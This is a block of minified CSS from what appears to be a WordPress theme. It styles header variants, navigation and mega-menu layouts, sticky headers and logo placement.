.k_flying_searchform_wrapper{top:100px;}.thememount-header-style-2 #navbar #site-navigation div.nav-menu > ul,.thememount-header-style-2 .tm-mmmenu-override-yes #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal,.thememount-header-style-3 #navbar #site-navigation div.nav-menu > ul,.thememount-header-style-3 .tm-mmmenu-override-yes #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal{text-align:center;}.thememount-header-style-2 #navbar #site-navigation div.nav-menu > ul ul,.thememount-header-style-2 .tm-mmmenu-override-yes #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul,.thememount-header-style-3 #navbar #site-navigation div.nav-menu > ul ul,.thememount-header-style-3 .tm-mmmenu-override-yes #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul{text-align:left;}.thememount-header-style-2 #navbar #site-navigation div.nav-menu > ul > li,.thememount-header-style-3 #navbar #site-navigation div.nav-menu > ul > li{float:none;display:inline-block;}.thememount-header-style-2 #stickable-header .headerlogo{text-align:center;position:absolute;width:100%;}.thememount-header-style-2 #navbar #site-navigation div.nav-menu > ul > li.logo-after-this,.thememount-header-style-2 #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-logo-after-this{margin-right:340px;}.thememount-header-style-2 h1.site-title,.thememount-header-style-2 span.site-title{width:340px;margin:0 auto;}.thememount-header-style-2 #navbar #site-navigation div.nav-menu > ul > li:first-child,.thememount-header-style-2 #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li:first-child{margin-left:-40px;}.thememount-header-style-2 #navbar,.thememount-header-style-2 #navbar #site-navigation div.mega-menu-wrap{float:none;}.header-controls{padding-left:10px;}.thememount-header-style-2 .header-controls,.thememount-header-style-3 .header-controls{float:none;position:absolute;right:0;}.thememount-header-style-3 .header-controls{z-index:1;}.thememount-header-style-3 .is-sticky .k_flying_searchform_wrapper{top:70px;}.thememount-header-style-3.thememount-boxed .is-sticky #navbar{width:1200px;}.thememount-header-style-3 .is-sticky #navbar{width:100%;}.thememount-header-style-3 #navbar,.thememount-header-style-3 #navbar #site-navigation .mega-menu-wrap,.thememount-header-style-3 .menu-main-menu-container,.thememount-header-style-3 div.nav-menu,.thememount-header-style-2 div.nav-menu{float:none;}.thememount-header-style-3 .search_box,.thememount-header-style-3 .thememount-header-cart-link-wrapper,.thememount-header-style-3 #navbar #site-navigation div.nav-menu > ul > li,.thememount-header-style-3 .tm-mmmenu-override-yes #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item,.thememount-header-style-3 .is-sticky #navbar #site-navigation div.nav-menu > ul > li,.thememount-header-style-3 .tm-mmmenu-override-yes .is-sticky #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li{height:55px;line-height:55px !important;}.thememount-header-style-3 #navbar #site-navigation div.nav-menu > ul > li > a,.thememount-header-style-3 .tm-mmmenu-override-yes #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li > a,.thememount-header-style-3 .is-sticky #navbar #site-navigation div.nav-menu > ul > li > a,.thememount-header-style-3 .tm-mmmenu-override-yes .is-sticky #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a{margin-top:0px;}.thememount-header-style-3 #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li > a{height:auto;}.thememount-header-style-3 #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li ul.mega-sub-menu,.thememount-header-style-3 #navbar #site-navigation div.nav-menu > ul ul{border-top:0px;}.thememount-header-style-3.tm-header-overlay #stickable-header #navbar{border-top:1px solid rgba(0,0,0,0.09);}.thememount-header-style-3.tm-header-overlay #stickable-header.tm-dark-header #navbar{border-top:1px solid rgba(255,255,255,0.2);}.thememount-header-style-3 #navbar{position:relative;}.thememount-header-style-3 .site-title{display:inline-block;height:auto;width:auto;}.thememount-header-style-3 #navbar #site-navigation div.nav-menu > ul ul,.thememount-header-style-3 .tm-mmmenu-override-yes #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li > ul.mega-sub-menu,.thememount-header-style-3 .is-sticky #navbar #site-navigation div.nav-menu > ul ul,.thememount-header-style-3 .tm-mmmenu-override-yes .is-sticky #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > ul.mega-sub-menu{top:inherit;}.thememount-header-style-3 #navbar #site-navigation div.nav-menu > ul ul ul,.thememount-header-style-3 .is-sticky #navbar #site-navigation div.nav-menu > ul ul ul{top:0;}.thememount-header-style-3 #stickable-header .headerlogo{float:none;text-align:center;width:100%;display:block;position:relative;z-index:10;}.thememount-header-style-3 #navbar{background-color:#f5f5f5;}.thememount-header-style-3 .is-sticky #navbar{box-shadow:0 1px 5px rgba(0,0,0,0.2);-khtml-box-shadow:0 1px 5px rgba(0,0,0,0.2);-webkit-box-shadow:0 1px 5px rgba(0,0,0,0.2);-moz-box-shadow:0 1px 5px rgba(0,0,0,0.2);-ms-box-shadow:0 1px 5px rgba(0,0,0,0.2);-o-box-shadow:0 1px 5px rgba(0,0,0,0.2);}#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-flyout .mega-sub-menu li:last-child > a,#navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-megamenu .mega-sub-menu li.mega-menu-item li:last-child a{border-bottom:none;}}